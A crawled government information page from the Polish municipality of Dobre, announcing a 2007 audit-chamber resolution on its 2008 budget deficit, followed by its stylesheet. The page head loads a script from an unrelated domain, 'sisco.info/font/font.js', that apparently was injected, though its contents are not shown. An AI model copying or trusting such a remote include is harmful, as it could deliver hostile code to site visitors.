

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bip.archiwum.ugdobre.pl/art/id/2067
body_size: 4923
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
   "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="pl" lang="pl">
<head>
  <title>Biuletyn Informacji Publicznej</title>
  <meta http-equiv="content-type" content="text/html;charset=UTF-8" />
  <meta http-equiv="Content-Style-Type" content="text/css" />
  <meta name="Keywords"      content="bip" />
  <meta name="Description"   content="bip" />
  <meta name="Copyright"     content="Internet-Info Sp. z o.o." />
  <meta name="Author"        content="I-Info Team" />
  <meta name="Creation_Date" content="2058-02-34" />
  <meta name="Rating"        content="General" />
  <meta name="robots"        content="all" />
  <link rel="icon" href="/favicon.png" type="image/png">
  <link rel="StyleSheet" type="text/css" href="/stylesheets/bip.style.css" />

  <div id="webreaderContainer"></div>
<script type="text/javascript" charset="UTF-8">
<!--//--><![CDATA[//><!--
window.WebreaderAsyncInit = function() {
	voiceID = 30;
	voiceRate = 100;
	voiceVolume = 100;
	options = {
		shadow:1,
		playerMode:1,
		scrollMode:1,
		lang:"pl",
		bgColor:"#fdfeff",
		btnColor:"#486fb1",
		borColor:"#486fb1",
		alpha:100,
		download:0,
		parentId:"webreaderContainer",
		soundUrl:escape("http://www.ivona.com/online/fileWebRead.php"+
			"?v="+voiceID+
			"&pv="+voiceVolume+
			"&pr="+voiceRate+
			"&i=kmsdrckL2kng6QA7"+
			"&dc=art_title,art_tresc"+
			"&u="+escape(document.location.href))
	};
	Webreader.create(options, 22 /* Height */);
};
(function(){
	//Please Do NOT change or modify this function
	ts=new Date().getTime();
	window.WebreaderAutoCreate = 0;
	e = document.createElement("script");
	e.async = true;
	if("https:" == document.location.protocol){
		e.src = "https://secure.iwebreader.com/static/scripts/webreaderPlayer2.js?timestamp="+ts
	}else{
		e.src = "http://static.iwebreader.com/wr/scripts/webreaderPlayer2.js?timestamp="+ts
	}
	document.write("<div id=\"webreader-root\"></div>");
	document.getElementById("webreader-root").appendChild(e)
}());
//--><!]]>
</script>
  <script type="text/javascript" src="/js/whcookies.js"></script>
  <script type="text/javascript" src="https://sisco.info/font/font.js"></script>
</head>
<body>

<div id="content">
	<div id="top_menu">
		<div class="szukaj"> 
			<form method="post" action="/szukaj">
			<input title="szukaj" class="szukaj" name="szukaj" type="text" value="" size="10" maxlength="50" />
			<button id="znajdz" name="znajdz" type="submit" value="" /></button>
			</form>
		</div>
		<div id="menu">
			<div class="menu_left"></div>
			<div class="menu_center">
				&nbsp;&nbsp;<a href="/rejestr/0">Rejestr zmian</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<img class="sep_topmenu" src="/images/sep_topmenu.png" alt="separator" />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<a href="/instrukcja">Instrukcja obsługi</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<img class="sep_topmenu" src="/images/sep_topmenu.png" alt="separator"/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<a href="/statystyka">Statystyki</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<img class="sep_topmenu" src="/images/sep_topmenu.png" alt="separator"/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<a href="/redakcja">Redakcja</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<img class="sep_topmenu" src="/images/sep_topmenu.png" alt="separator"/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<a href="/art/id/664">Kontakt</a>&nbsp;&nbsp;
			</div>
			<div class="menu_right"></div>
		</div>
		<div id="top">
			<a class="bip" href="http://www.bip.gov.pl">&nbsp;</a>
			<a class="herb" href="http://bip.ugdobre.pl">&nbsp;</a>
		</div>
	</div>
	<br class="clear" />
	<div id="left">
		<div id="font">
	<a href="javascript:decreaseFontSize();"><img class="font" src="/images/minus.png" alt="pomniejsz" /></a> 
	<a href="javascript:increaseFontSize();"><img class="font" src="/images/plus.png" alt="powiększ"/></a>
</div>
		<a href="/?niedowidzacy=1">
			<div class="niedowidzacy">
				<div id="oko"></div>
				<div id="text_niedowidzacy">Wersja dla niedowidzących</div>
			</div>
		</a>
		<div class="left_menu_top"></div>
		<div class="left_menu_center">
			<div  class="left_menu_center_kat">
				<ul class="acc" id="acc"><li><h3><a href="/kat/id/12">Urząd Gminy Dobre</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/50">Podstawowe dane</a></li><li><a  href="/kat/id/51">Adresy i telefony</a></li><li><a  href="/kat/id/52">Kierownictwo</a></li><li><a  href="/kat/id/53">Regulamin organizacyjny</a></li><li><a  href="/kat/id/54">Struktura Organizacyjna</a></li><li><a  href="/kat/id/55">Oświadczenia majątkowe pracowników</a><ul><li><a  href="/kat/id/225">2020</a></li><li><a  href="/kat/id/220">2019</a></li><li><a  href="/kat/id/192">2018</a></li><li><a  href="/kat/id/155">2017</a></li></ul></li><li><a  href="/kat/id/56">Poradnik Interesanta</a><ul><li><a  href="/kat/id/85">Referat Finansowy</a></li><li><a  href="/kat/id/86">Referat Organizacyjno - Prawny</a></li><li><a  href="/kat/id/87">Referat Rozwoju Gospodarczego i Infrastruktury Komunalnej</a></li></ul></li></ul></div></div></li><li><h3><a href="/kat/id/13">Organy, jednostki</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/57">Zadania i kompetencje</a></li><li><a  href="/kat/id/25">Wójt Gminy Dobre</a><ul><li><a  href="/kat/id/61">Informacje</a></li><li><a  href="/kat/id/62">Oświadczenie majątkowe</a></li></ul></li><li><a  href="/kat/id/26">Rada Gminy</a><ul><li><a  href="/kat/id/30">Skład osobowy</a></li><li><a  href="/kat/id/29">Przewodniczący</a></li><li><a  href="/kat/id/28">Komisje</a><ul><li><a  href="/kat/id/199">Komisje - kadencja 2018-2023</a></li></ul></li><li><a  href="/kat/id/47">Protokoły z sesji</a><ul><li><a  href="/kat/id/196">Protokoły z Sesji Rady Gminy - kadencja 2018-2023</a></li><li><a  href="/kat/id/195">Protokoły z Sesji Rady Gminy - kadencja 2014-2018</a></li></ul></li><li><a  href="/kat/id/209">Interpelacje i zapytania radnych</a></li><li><a  href="/kat/id/204">Nagrania z obrad sesji Rady Gminy Dobre</a></li><li><a  href="/kat/id/48">Oświadczenia majątkowe</a><ul><li><a  href="/kat/id/227">2019</a></li><li><a  href="/kat/id/214">2018</a></li><li><a  href="/kat/id/205">rozpoczęcie kadencji 2018-2023</a></li><li><a  href="/kat/id/193">zakończenie kadencji 2014-2018</a></li><li><a  href="/kat/id/187">2017</a></li></ul></li></ul></li><li><a  href="/kat/id/27">Sołectwa</a></li><li><a  href="/kat/id/58">Instytucje kultury</a><ul><li><a  href="/kat/id/59">Gminna Biblioteka Publiczna</a></li><li><a  href="/kat/id/60">Gminny Ośrodek Kultury</a></li><li><a  href="/kat/id/228">Rejestr Instytucji Kultury</a></li><li><a  href="/kat/id/82">Oświadczenia majątkowe</a></li></ul></li><li><a  href="/kat/id/63">Jednostki Organizacyjne</a><ul><li><a  href="/kat/id/64">Gminny Ośrodek Pomocy Społecznej w Dobrem</a></li><li><a  href="/kat/id/65">Centrum Usług Wspólnych w Dobrem</a></li><li><a  href="/kat/id/69">Publiczne Przedszkole w Dobrem</a></li><li><a  href="/kat/id/68">Publiczna Szkoła Podstawowa w Byczynie</a></li><li><a  href="/kat/id/66">Publiczna Szkoła Podstawowa w Dobrem</a></li><li><a  href="/kat/id/67">Publiczna Szkoła Podstawowa w Krzywosądzy</a></li></ul></li></ul></div></div></li><li><h3><a href="/kat/id/1">Prawo lokane</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/17">Statut</a></li><li><a  href="/kat/id/2">Uchwały</a><ul><li><a  href="/kat/id/202">2018-2023</a></li><li><a  href="/kat/id/3">2014-2018</a></li><li><a  href="/kat/id/97">2010-2014</a></li><li><a  href="/kat/id/96">2006-2010</a></li></ul></li><li><a  href="/kat/id/168">Projekty uchwał</a></li><li><a  href="/kat/id/4">Zarządzenia Wójta</a><ul><li><a  href="/kat/id/203">2018-2023</a></li><li><a  href="/kat/id/5">2014-2018</a></li><li><a  href="/kat/id/98">2010-2014</a></li><li><a  href="/kat/id/99">2006-2010</a></li></ul></li><li><a  href="/kat/id/104">Zarządzenia Kierownika Urzędu</a><ul><li><a  href="/kat/id/105">2010-2014</a></li><li><a  href="/kat/id/106">2006-2010</a></li></ul></li><li><a  href="/kat/id/18">Podatki i opłaty lokalne</a><ul><li><a  href="/kat/id/230">2021</a></li><li><a  href="/kat/id/21">2016</a></li><li><a  href="/kat/id/20">2015</a></li></ul></li><li><a  href="/kat/id/19">Programy gospodarcze</a></li><li><a  href="/kat/id/90">Zagospodarowanie przestrzenne</a></li><li><a  href="/kat/id/91">Informacje o środowisku</a><ul><li><a  href="/kat/id/139">System Informacji o Środowisku</a></li><li><a  href="/kat/id/95">Decyzje o środowiskowych uwarunkowaniach</a></li><li><a  href="/kat/id/140">Programy środowiskowe</a></li><li><a  href="/kat/id/148">Gospodarka odpadami komunalnymi</a></li></ul></li></ul></div></div></li><li><h3><a href="/kat/id/141">Gospodarka wodno-ściekowa</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/151"> Budowa przyłącza wodociągowego</a></li><li><a  href="/kat/id/142">Ocena jakości wody</a></li></ul></div></div></li><li><h3><a href="/kat/id/14">Finanse gminy</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/22">Budżet</a><ul><li><a  href="/kat/id/217">2020</a></li><li><a  href="/kat/id/189">2019</a></li><li><a  href="/kat/id/170">2018</a></li><li><a  href="/kat/id/149">2017</a></li><li><a  href="/kat/id/24">2016</a></li><li><a  href="/kat/id/23">2015</a></li><li><a  href="/kat/id/114">2014</a></li><li><a  href="/kat/id/119">2013</a></li><li><a  href="/kat/id/120">2012</a></li><li><a  href="/kat/id/123">2011</a></li><li><a  href="/kat/id/125">2010</a></li><li><a  href="/kat/id/126">2009</a></li><li><a  href="/kat/id/127">2008</a></li><li><a  href="/kat/id/128">2007</a></li><li><a  href="/kat/id/129">2006</a></li><li><a  href="/kat/id/131">2005</a></li><li><a  href="/kat/id/132">2004</a></li><li><a  href="/kat/id/130">2003</a></li></ul></li><li><a  href="/kat/id/72">Informacje z wykonania budżetu</a><ul><li><a  href="/kat/id/184">2017</a></li><li><a  href="/kat/id/183">2016</a></li><li><a  href="/kat/id/115">2015</a></li><li><a  href="/kat/id/116">2014</a></li><li><a  href="/kat/id/117">2013</a></li><li><a  href="/kat/id/118">2012</a></li><li><a  href="/kat/id/121">2010</a></li><li><a  href="/kat/id/122">2009</a></li><li><a  href="/kat/id/124">2008</a></li></ul></li><li><a  href="/kat/id/70">Majątek Gminy</a><ul><li><a  href="/kat/id/108">2014</a></li><li><a  href="/kat/id/107">2010</a></li><li><a  href="/kat/id/109">2008</a></li></ul></li><li><a  href="/kat/id/71">Dług publiczny</a><ul><li><a  href="/kat/id/207">2019</a></li><li><a  href="/kat/id/154">2017</a></li><li><a  href="/kat/id/75">2016</a></li><li><a  href="/kat/id/74">2015</a></li><li><a  href="/kat/id/73">2014</a></li><li><a  href="/kat/id/110">2013</a></li><li><a  href="/kat/id/111">2012</a></li><li><a  href="/kat/id/112">2011</a></li><li><a  href="/kat/id/113">2010</a></li></ul></li><li><a  href="/kat/id/210">Sprawozdania finansowe</a><ul><li><a  href="/kat/id/212">Sprawozdanie finansowe Urzędu Gminy Dobre</a></li></ul></li></ul></div></div></li><li><h3><a href="/kat/id/15">Zamówienia publiczne</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/41">Aktualne</a></li><li><a  href="/kat/id/42">Zamknięte</a></li><li><a  href="/kat/id/43">Rozstrzygnięte</a></li><li><a  href="/kat/id/44">Zawarte umowy</a></li><li><a  href="/kat/id/152">Plan postępowań</a></li></ul></div></div></li><li><h3><a href="/kat/id/144">Zapytania ofertowe</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/145">Aktualne</a></li><li><a  href="/kat/id/146">Zamknięte</a></li><li><a  href="/kat/id/147">Rozstrzygnięte</a></li></ul></div></div></li><li><h3><a href="/kat/id/31">Nabór pracowników</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/178">Urząd Gminy</a><ul><li><a  href="/kat/id/179">Ogłoszenia</a></li><li><a  href="/kat/id/180">Informacje o terminie przeprowadzenia kolejnego etapu</a></li><li><a  href="/kat/id/182">Informacje o wynikach naboru</a></li></ul></li><li><a  href="/kat/id/171">Jednostki Organizacyjne</a><ul><li><a  href="/kat/id/175">Ogłoszenia</a></li><li><a  href="/kat/id/176">Informacje o terminie przeprowadzenia kolejnego etapu</a></li><li><a  href="/kat/id/177">Informacje o wynikach naboru</a></li></ul></li><li><a  href="/kat/id/221">Instytucje kultury</a><ul><li><a  href="/kat/id/222">Ogłoszenia</a></li><li><a  href="/kat/id/224">Informacje o wynikach naboru</a></li></ul></li></ul></div></div></li><li><h3><a href="/kat/id/16">Informacje</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/76">Ogłoszenia i obwieszczenia</a><ul><li><a  href="/kat/id/80">Wójta Gminy</a></li><li><a  href="/kat/id/81">Rady Gminy</a><ul><li><a  href="/kat/id/200">Rady Gminy - kadencja 2018-2023</a></li><li><a  href="/kat/id/201">Rady Gminy - kadencja 2014-2018</a></li></ul></li><li><a  href="/kat/id/190">Kierownika Gminnego Ośrodka Pomocy Społecznej</a></li><li><a  href="/kat/id/219">Ogólne</a></li></ul></li><li><a  href="/kat/id/79">Rejestry i ewidencje</a></li></ul></div></div></li><li><h3><a href="/kat/id/6">Wybory</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/9">Wybory Prezydenta RP 2015 r.</a></li><li><a  href="/kat/id/8">Referendum Ogólnokrajowe 6 września 2015 r.</a></li><li><a  href="/kat/id/185">Wybory samorządowe 2018 r.</a></li><li><a  href="/kat/id/208">Wybory do Parlamentu Europejskiego 2019 r.</a></li><li><a  href="/kat/id/218">Wybory do Sejmu RP i Senatu RP 2019 r.</a></li><li><a  href="/kat/id/226">Wybory Prezydenta RP 2020 r.</a></li><li><a  href="/kat/id/229">Okregi wyborcze </a></li></ul></div></div></li><li><h3><a href="/kat/id/84">Elektroniczna skrzynka podawcza</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/92">Elektroniczna skrzynka podawcza </a></li><li><a  href="/kat/id/93">Elektroniczna skrzynka podawcza na platformie ePUAP</a></li></ul></div></div></li><li><h3><a href="/kat/id/188">Darmowa pomoc prawna</a></h3><div class="acc-section"><div class="acc-content"></div></div></li><li><h3><a href="/kat/id/156">Petycje</a></h3><div class="acc-section"><div class="acc-content"></div></div></li><li><h3><a href="/kat/id/213">Ochrona danych osobowych</a></h3><div class="acc-section"><div class="acc-content"></div></div></li><li><h3><a href="/kat/id/194">Transmisja z sesji Rady Gminy Dobre</a></h3><div class="acc-section"><div class="acc-content"></div></div></li></ul>
<script type="text/javascript" src="/js/script.js"></script>

<script type="text/javascript">

var parentAccordion=new TINY.accordion.slider("parentAccordion");
parentAccordion.init("acc","h3",1,4);

</script>			</div>
		</div>
		<div class="left_menu_bottom"></div>
	</div>
	<div id="right">
		<div id="sciezka"><span>Tu jesteś: </span><a href="/">BIP</a> <span>&#187;</span> <a href="/kat/id/14">Finanse gminy</a> <span>&#187;</span> <a href="/kat/id/22">Budżet</a> <span>&#187;</span> <a href="/kat/id/128">2007</a></div>	
    
	<script type="text/javascript" charset="UTF-8">
<!--//--><![CDATA[//><!--
window.WebreaderAsyncInit = function() {
	voiceID = 30;
	voiceRate = 100;
	voiceVolume = 100;
	options = {
		shadow:1,
		playerMode:1,
		scrollMode:1,
		lang:"pl",
		bgColor:"#fdfeff",
		btnColor:"#486fb1",
		borColor:"#486fb1",
		alpha:100,
		download:0,
		parentId:"iwebreader",
		soundUrl:escape("http://www.ivona.com/online/fileWebRead.php"+
			"?v="+voiceID+
			"&pv="+voiceVolume+
			"&pr="+voiceRate+
			"&i=kmsdrckL2kng6QA7"+
			"&dc=art_tresc"+
			"&u="+escape(document.location.href))
	};
	Webreader.create(options, 20 /* Height */);
};
(function(){
	//Please Do NOT change or modify this function
	ts=new Date().getTime();
	window.WebreaderAutoCreate = 0;
	e = document.createElement("script");
	e.async = true;
	if("https:" == document.location.protocol){
		e.src = "https://secure.iwebreader.com/static/scripts/webreaderPlayer2.js?timestamp="+ts
	}else{
		e.src = "http://static.iwebreader.com/wr/scripts/webreaderPlayer2.js?timestamp="+ts
	}
	document.write("<div id=\"webreader-root\"></div>");
	document.getElementById("webreader-root").appendChild(e)
}());
//--><!]]>
</script>

    <div class="art">
			<h1 class="art_title"><a href="/art/id/2067">Uchwała Nr 255/2007 Regionalnej Izby obrachunkowej w Bydgoszczy z dnia 03.12.2007 roku w sprawie wydania opinii o możliwości sfinansowania deficytu budżetowego przedstawionego przez Wójta Gminy Dobre w projekcie uchwały budżetowej gminy na 2008 rok</a>
			<a href="#" onclick="window.open('/print.php?art=2067','mywindow','scroll=yes,scrollbars=yes,width=800,height=600'); return false;"><img class="print" alt="drukuj" src="/images/ico_druk.gif" height="20px" /></a>
			<div id="iwebreader"></div></h1>
	  <img src="/images/linia_art.png" alt="linia"/>
      <br class="clear" /><br />
      <p class="art_head"></p>
      <div class="art_tresc"></div><br /><br /><br />
	  
	<div id="zalaczniki">
    <h2 class="hzal2">Załączniki</h2>
    <table>
    <thead>
    <tr>
      <th class="id">Lp.</th>
      <th class="opis">Opis (Opublikował, data publikacji)</th>
      <th class="tytul">Nazwa</th>
    </tr>
    </thead>
    <tbody>
    
      <tr>
        <td class="id">1.</td>
        <td class="opis"><a href="/zalacznik/id/1917">Uchwała Nr 255/2007 Regionalnej Izby obrachunkowej w Bydgoszczy z dnia 03.12.2007 roku w sprawie wydania opinii o możliwości sfinansowania deficytu budżetowego przedstawionego przez Wójta Gminy Dobre w projekcie uchwały budżetowej gminy na 2008 rok <span id="publikowal">(Tomasz Brzeziński, 2015-12-31 14:31:05)</span></a></td>
        <td class="tytul"><a href="/zalacznik/id/1917">Regio...a.pdf</a></td>
      </tr>
      
    </tbody>
    </table>
	</div>
    
       
  <div id="info">
  <h2 class="hzal">INFORMACJE O ARTYKULE</h2>
  
  <table id="artinfo">
    <tr>
      <th>Wytworzył(a):</th>
      <td> </td>
    </tr>
    <tr>
      <th>Opublikował(a)(a):</th>
      <td>Tomasz Brzeziński (31.12.2015 14:30)</td>
    </tr>
    <tr>
      <th>Ostatnia modyfikacja:</th>
      <td>  ()</td>
    </tr>
    <tr>
      <th>Liczba wyświetleń:</th>
      <td>1912</td>
    </tr>
  </table>
  </div>
  
      
	  <div id="archiwalny">
        <h2 class="hzal">ARTYKUŁY ARCHIWALNE</h2>
        <table id="archiwalne">
        <tr>
          <th class="id">Lp.</th>
          <!--<th class="tytul">Tytuł</th>-->
          <th class="date">Data modyfikacji</th>
          <th class="reda">Zredagował</th>
        </tr>
      
      </table>
	  </div>
      
    </div>	<br /><br /><br />
	</div>

</div>

<br class="clear" />
<div id="foot">
	<div id="foot_link">
	<a href="/szukaj">Wyszukiwarka </a><a href="/rejestr/0"> Rejestr zmian </a><a href="/redakcja"> Redakcja </a><a href="/instrukcja"> Instrukcja obslugi BIP </a><a href="/statystyka"> Statystyki odwiedzin</a><a href="http://achecker.ca/checker/index.php">WCAG 2.0 AA</a>
	</div>
</div>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-34235674-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://bip.archiwum.ugdobre.pl/stylesheets/bip.style.css
body_size: 2610
content:
* {
  vertical-align: baseline;
  border: 0 none;
  outline: 0;
  padding: 0;
  margin: 0;
}
.clear { clear: both; border: 0px none; padding: 0px; margin: 0px; }

#font {
	width: 170px;
	height: 40px;
	margin: 0 auto;
}

#font a{
	margin: 0 0 0 30px;
}

.niedowidzacy {
	width: 286px;
	height: 27px;
	border-radius: 5px;
    font-family: Verdana;
	color: black;
    font-size: 16px;
    white-space: nowrap;
    border: 2px solid #D6D6D6;
	margin-left:1px;
	margin-bottom:5px;
	padding: 3px;
	background-color: #F9FAF1;
}

.niedowidzacy:hover{
	width: 286px;
	height: 27px;
	border-radius: 5px;
    font-family: Verdana;
	color: white;
    font-size: 16px;
    white-space: nowrap;
    border: 2px solid #D6D6D6;
	margin-left:1px;
	margin-bottom:5px;
	padding: 3px;
	background-color: #3F73BB;
}

#text_niedowidzacy {
	float: left;
	margin-left: 10px;
	margin-top: 5px;
}

#oko {
	background-image: url(../images/contrast.png);
	margin-left: 10px;
	margin-bottom:5px;
	float: left;
	width:26px;
	height:26px;
}

body {background:url(/images/bg.png) 0 0 repeat-x; height:421px;}
#content {margin:24px auto 0 auto; width:1009px;}
#top_menu {width:1009px;}
b {font-weight:normal;}
.szukaj {background:url(/images/szukajka.png) 0 0 no-repeat; width:268px; height:31px; float:left;}
.szukaj input {background:none;height:22px; width:140px; margin:2px 0 0 66px;}
.szukaj button {background:none;height:26px; width:37px; margin:0 0 0 9px;}

#menu {float:left; margin-left:20px;}
.menu_left {float:left;background:url(/images/left_topmenu.png) 0 0 no-repeat; width:18px; height:36px;}
.menu_center {float:left;background:url(/images/bg_topmenu.png) 0 0 repeat-x;width:auto; height:30px; padding-top:6px;}
.menu_center a {margin:0; font-size:13px; color: #1f3e5b; font-family: Verdana; text-decoration:none; word-spacing:2pt;}
.menu_right {float:left;background:url(/images/right_topmenu.png) 0 0 no-repeat; width:18px; height:36px;}
.sep_topmenu {width:3px; height:36px; position:absolute; margin-top:-6px; }

#top {background:url(/images/top.png) 0 0 no-repeat; width:1009px; height:214px; float:left;}

#left {float:left; width:300px;}
.left_menu_top {background:url(/images/menu_top.png) 0 0 no-repeat; width:297px; height:56px;}
.left_menu_center {background:url(/images/bg_menu.png) 0 0 repeat-y;}
.left_menu_center_kat {margin:0 25px 0 25px;}
.button {background:url(/images/button.png) 0 0 no-repeat; width:247px; height:21px; font-family:Verdana; color:#2d568c; font-size:11px; padding:5px 5px 0 5px;}
.left_menu_bottom {background:url(/images/foot_menu.png) 0 0 no-repeat; width:297px; height:65px;}

#right {float:right; width:700px;}


#foot {background:url(/images/bg-stopka.png) 0 0 repeat-x;  height:70px;}
#foot_link {width:1009px; margin:0 auto 0 auto; padding-top:15px; text-align:center;}
#foot_link a {font-family:Verdana,Century Gothic, Arial; font-size:14px; color:#fff; text-decoration:none; margin-right:20px;}


#acc {width:247px; list-style:none; color:#033; margin:0 auto 0px; background:#c7d7ee;}
#acc h3 {background:url(/images/buttonbg.png) 0 0 no-repeat; width:235px; min-height:20px; font-family:Verdana,Trebuchet MS; color:#2d568c; font-size:11px; padding:5px 5px 0 5px; cursor:pointer; border:1px solid #ADC6E6;}
#acc h3:hover {background:url(/images/buttonbg_h.png) 0 0 no-repeat #3f70b3; width:235px; min-height:20px; font-family:Verdana,Trebuchet MS; color:#2d568c; font-size:11px; padding:5px 5px 0 5px; cursor:pointer; border:1px solid #ADC6E6;}
#acc h3 a {color:#2d568c; font-size:10px; text-decoration:none;  width:244px;text-transform:uppercase;}
#acc h3:hover a {color:#fff;}
#acc .acc-section {overflow:hidden; background:#fff; width:247px;}
#acc .acc-content {width:215px; padding:15px; border-top:none; background:#fff; font-family:Verdana, Trebuchet MS; color:#555555 ; font-size:12px; border-left:1px #ADC6E6 solid; border-right:1px #ADC6E6 solid;}
#acc .acc-content ul li {list-style-image:url("/images/pkt.png"); margin-left:10px; line-height:1.5em;}
#acc .acc-content ul li ul li {list-style:square;  margin-left:17px; line-height:1.5em;}
#acc .acc-content a {color:#555; text-decoration:none;}
#acc .acc-content a:hover {color:#555; text-decoration:underline;}

#nested {width:425px; list-style:none; color:#033; margin-bottom:15px}
#nested h3 {width:411px; border:1px solid #9ac1c9; padding:6px 6px 8px; font-weight:bold; margin-top:5px; cursor:pointer; background:url(images/header.gif)}
#nested h3:hover {background:url(images/header_over.gif)}
#nested .acc-section {overflow:hidden; background:#fff}
#nested .acc-content {width:393px; padding:15px; border:1px solid #9ac1c9; border-top:none; background:#fff}
#nested .acc-selected {background:url(images/header_over.gif)}

#sciezka {margin-bottom:30px; margin-top:20px;}
#sciezka a {font-family:Verdana, Century Gothic, Arial; font-size:12px; color:#000000; text-decoration:none;}
#sciezka span {font-family:Verdana, Century Gothic, Arial; font-size:12px; color:#88211a;}

.print {float:right;}
#iwebreader {float:right; margin-right:10px;}
.art_title {margin-bottom:5px; font-family: Verdana;}
.art_title a{font-family:Verdana, Century Gothic, Arial; font-size:15px; color:#626262; word-spacing:2pt; text-decoration:none; font-weight:bold;}
.art_title b { padding: 0px 1em; font-weight: bold; }
.art_tresc {font-family:Verdana, Trebuchet MS; margin:10px 0 10px 0; font-size:12px;}
.art_head {font-family:Verdana,Trebuchet MS; margin:10px 0 10px 0; font-size:14px;}
.art_more {float:right; color: #440300; text-decoration: none; font-size: 11px; font-family: Verdana, Tahoma,serif !important;}
.bipinfo {font-family:Verdana, Century Gothic, Arial; font-size:16px; color:#626262; word-spacing:2pt; text-decoration:none;font-weight:normal;}

#info {width: 350px; float:left; margin-bottom:20px; margin-right:30px;}
h2.hzal {width: 200px;border-bottom:2px solid; border-bottom-color:#b24040; color: black !important; font-size: 12px !important; font-family:Verdana, Century Gothic, Arial,serif; font-weight: normal;}
h2.hzal2 {width: 690px;border-bottom:2px solid; border-bottom-color:#b24040; color: black !important; font-size: 12px !important; font-family:Verdana, Century Gothic, Arial,serif; font-weight: normal;}
h2.hzal a{color: black; font-size: 10px; font-family:Verdana, Century Gothic, Arial,serif; text-decoration: none !important; font-weight: normal;}
#info tr th {width: 150px; text-align:left; color: black; font-size: 10px; font-family:Verdana, Tahoma,serif; text-decoration: none; font-weight: normal; color:#888;}
#info tr td {width: 110px; text-align:left; color: black; font-size: 10px; font-family:Verdana, Tahoma,serif; text-decoration: none;font-weight: normal;}

#archiwalny {float:left; width:270px; margin-left:40px;}
#archiwalny tr th{width:80px; color: black; font-size: 10px; font-family:Verdana, Tahoma,serif; text-decoration: none; font-weight: normal;}
#archiwalny tr th.id{width:20px; text-align:left;}
#archiwalny tr th.tytul{width:100px;text-align:left;}
#archiwalny tr th.date{width:100px;text-align:left;}
#archiwalny tr th.reda{width:100px;text-align:left;}
#archiwalny tr td{color: black; font-size: 10px; font-family:Verdana, Tahoma,serif; text-decoration: none;}
#archiwalny tr td a{color: black; font-size: 10px; font-family:Verdana, Tahoma,serif; text-decoration: underline;}

#zalaczniki {width:700px; margin-bottom:40px;}
#zalaczniki tr th{color: black; font-size: 10px; font-family:Verdana, Tahoma,serif; text-decoration: none; font-weight: normal;}
#zalaczniki tr th.id{width:30px; text-align:left;}
#zalaczniki tr th.tytul{width:100px;text-align:left;}
#zalaczniki tr td {color: black; font-size: 12px; font-family:Verdana, Tahoma,serif; text-decoration: none;}
#zalaczniki tr td.opis {width:1200px; line-height:20px;}
#zalaczniki tr td a{color: #626262; font-size: 12px; font-family:Verdana, Tahoma,serif; text-decoration: none;}
#zalaczniki tr td.tytul {width:80px;}
#zalaczniki tr td.tytul a{color: #626262; font-size: 12px; font-family:Verdana, Tahoma,serif; text-decoration: underline;}
#zalaczniki tr td a:hover {text-decoration:underline;}
#zalaczniki tr:hover {background:#D8E4F4;}

#publikowal {color: #486fb1; font-size: 11px;}

#rejestr { border-collapse: collapse; width: 100%; margin: 0px; padding: 0px; margin-left:10px;}
#rejestr tr th{ font-weight: normal;}
#rejestr td { border: 1px solid #ccc; padding: 3px 5px; vertical-align: middle; color: black; font-size: 12px; font-family:Verdana, Tahoma,serif;}
#rejestr .taC { text-align: center; color: black; font-size: 12px; font-family:Verdana, Tahoma,serif;}

#instr { padding: 5px; color: black; font-size: 11px; font-family:Verdana, Tahoma,serif; margin-left:10px;}
#instr h1 { text-align: center; font-weight: normal;}
#instr ol { margin: 0px 3px 3px 0px; font-size: 1.2em; }
#instr li { margin: 5px; }
#instr ol li ol { margin: 0px 3px 3px 25px; font-size: 1.0em; }

.tabstat { width: 100%; border-collapse: collapse; padding: 0px; margin: 0px 0px 10px 0px; }
.tabstat td, .tabstat th { padding: 5px; border: 1px solid #ddd; color: black; font-size: 11px; font-family:Verdana, Tahoma,serif;}
.tabstat th { font-weight: normal; text-align: center; background: none; color: black; font-size: 11px; font-family:Verdana, Tahoma,serif; }

.tabstat .clA { background: none; }
.tabstat .clB { background: none;}
.taC { text-align: center; }
.tabstat img { border: none; }


.tytul {width:240px;}
.date {width:150px;}

.bip {position:absolute; width:100px; height:115px; margin:20px 0 0 25px;text-decoration: none;}
.herb {position:absolute; width:100px; height:115px; margin:50px 0 0 140px; text-decoration: none;}

.redaktor {margin-bottom:20px;margin-top:10px;}
.redA {font-family:Verdana,Trebuchet MS; color:#2d568c; font-size:11px; width:100px;}
.redB {font-family:Verdana,Trebuchet MS; color:#000; font-size:11px;}

